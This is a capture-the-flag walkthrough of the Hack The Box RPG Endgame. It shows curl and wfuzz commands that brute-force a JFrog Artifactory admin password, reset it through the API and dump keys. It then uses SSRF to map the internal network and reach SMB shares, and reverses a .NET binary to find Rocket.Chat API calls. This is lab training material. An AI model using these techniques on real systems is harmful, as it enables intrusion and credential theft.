HTB{ RPG }
This write-up is all about pwning the RPG Endgame from Hack The Box.
HTB Endgame Walkthoughs:
- 1. Would You Like to Play a Game?
- 2. Sword and Mind
- 3. One’s Act, One’s Profit
- 4. The Source of Power
- 5. Wake From Death and Turn to Life
- 6. Collapse of the Empire
- Appendix
1. Would You Like to Play a Game?
Identify Artifactory version by the Server header:
$ curl -v 'http://10.13.38.19:8081/artifactory/'
* Trying 10.13.38.19:8081...
* TCP_NODELAY set
* Connected to 10.13.38.19 (10.13.38.19) port 8081 (#0)
> GET /artifactory/ HTTP/1.1
> Host: 10.13.38.19:8081
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Server: Artifactory/6.13.1
< X-Artifactory-Id: 8c77ab0a65ec94fd:1cd97c:1747f8bc567:-8000
< Location: http://10.13.38.19:8081/artifactory/webapp/
< Content-Length: 0
< Date: Sat, 12 Sep 2020 20:35:05 GMT
<
* Connection #0 to host 10.13.38.19 left intact
Study some JFrog Artifactory refs (1, 2, 3, 4, 5, 6).
Generate a wordlist list with PassGen and brute force access-admin password with wfuzz:
$ python passgen.py -o ~/htb/endgames/rpg/passwords.txt -n password
22220 passwords written to /root/htb/endgames/rpg/passwords.txt
$ wfuzz -c --basic 'access-admin:FUZZ' -w passwords.txt -u 'http://10.13.38.19:8081/artifactory/api/v1/system/health' -H 'Content-Type: application/json' --hc 401
000000003: 404 5 L 15 W 79 Ch "Password12"
$ curl -s -uaccess-admin:Password12 -XGET 'http://10.13.38.19:8081/access/api/v1/system/ping' -H 'Content-Type: application/json'
OK
Change access-admin’s password as described here:
$ curl -s -uaccess-admin:Password12 -XPATCH 'http://10.13.38.19:8081/artifactory/api/access/api/v1/users/admin' -H 'Content-Type: application/json' -d '{"password":"snovvcrash.r0cks!"}'
{
"username" : "admin",
"email" : "jfrog-admin@roundsoft.local",
"realm" : "internal",
"status" : "enabled",
"allowed_ips" : [ "*" ],
"created" : "2019-11-16T17:25:13.904-08:00",
"modified" : "2020-09-12T13:40:35.019-07:00",
"last_login_time" : "2020-06-14T23:53:36.039-07:00",
"last_login_ip" : "10.10.14.9",
"custom_data" : {
"public_key" : "JUHfDLxBPMe4YZbWLKdbams2ZTPq3rmG1zxgTFhrFQEh8fUTDWfNMxDka1ipqdZwGLZY6dhmWpZrYfefNiSQRMYGCidZs6YJEEwAgAJ4nEbyYE9KybxXWsSuHJ2VB1xpwsf1P",
"apiKey_shash" : "CVH6pG",
"apiKey" : "AKCp5e31BNLmPhjFrkk6oPKecoKcypYtxSY9QrMvDSHMWVgghVLFqfdpENgSfzQRqZsJmg1Pm",
"updatable_profile" : "true",
"private_key" : "JR5cohej8r9cKXYVgnxhLowKuQWaX4AjMQYxt2Up6AADGw6eaUkqfh3wRnPHTuC1cEeF24i1uwKQa4a8QH4G7QVLyGw2Ao5CAMSo451bu99myYXzbXhguUN9JnDwKVymHDws3JXHZ4iprQKzfdt79KJmNXCvJ6syqvBzoXNKxqCm8pYXhLBHDSGHu2AXbjmzGa8idkteMPXqvq9XqRNuiP8aUCPUQFUsSjic4LxRoQQtDBNjmjFGcbGLK7Gx9XotVBRyvB3pjcFxNJHA7KmTzy19qx1wa5YfEM2TmN48h8qxnpyqS9tZpQ84vr4VWXKnhok8XFPEaB5PbxHxhUTXcXnfumPYm1MDQtyp6zXQzxUB3PfGXMfF9LHvGwzwXH1mLZv3d2R2B5NwUU8RpQ3A2fXV6fvstkeyfqzprZmeqC2o9zHSc75KYQEhHqcoK8b9Yn1dcKbAdmevkAGQpjpfd8a8",
"artifactory_admin" : "true"
},
"password_expired" : false,
"password_last_modified" : 1599943235019,
"groups" : [ ]
}
This OSS Artifactory version is not vulnerable to CVE-2020-7931 (1, 2):
$ export cookie=$(./artifactory_CVE-2020-7931.py -H http://10.13.38.19:8081/ -g -u admin -p 'snovvcrash.r0cks!' | grep '-') && echo $cookie



SSRF with “Import Repository from Path” functionality to get self Net-NTLMv2.
NTLM2 response is not crackable.

SSRF with /api/system/verifyconnection to get internal HTTP servers:
$ wfuzz -c --basic 'snovvcrash:snovvcrash.r0cks!' -u 'http://10.13.38.19:8081/artifactory/api/system/verifyconnection' -H 'Content-Type: application/json' -d '{"endpoint":"http://192.168.FUZZ.FUZ2Z"}' -w w -w w --hc 400
000031708: 200 0 L 4 W 34 Ch "125 - 88"
000031755: 200 0 L 4 W 34 Ch "125 - 135"





SSRF with “Import Repository from Path” to get internal SMB servers, vulnerable to CVE-2019-19937 (1, 2). The 192.168.125.0/24 network can also be discovered from “Security Descriptor” and “System Logs” sections.
Guess SMB share names.
Import discovered repository.

And get the first flag.
Flag
RPG{c0waBuNg@!_*************************}
2. Sword and Mind
Analyze contents of the feedback share:
$ file Feedbacks.exe
Feedbacks.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows

Reverse and recompile the Program class with dnSpy.
$ strings -ae l Feedbacks.exe | grep roomId

http://192.168.125.135:3000/api/v1/channels.messages?roomId=eoxPkMvnBNCB8q9n8
After executing Feedback.exe we can capture the request in Burp and also get the C:\Feedback\Feedbacks.txt file, containing Rocket.Chat JSON response (must create the C:\Feedback directory first or patch the output destination).
List message IDs with jq:
$ dos2unix Feedback.txt
$ jq '.messages[] ._id' Feedbacks.txt
"7K8rr4ARECq37K5CS"
"K6DaM5wBXQy6eWgXb"
"9iWD55WYurKD9hSR4"
...
Now it’s time to dive into the Rocket.Chat REST API docs. At first was looking at the CVE-2020-15926, but it is not it. Here are some interesting findings.


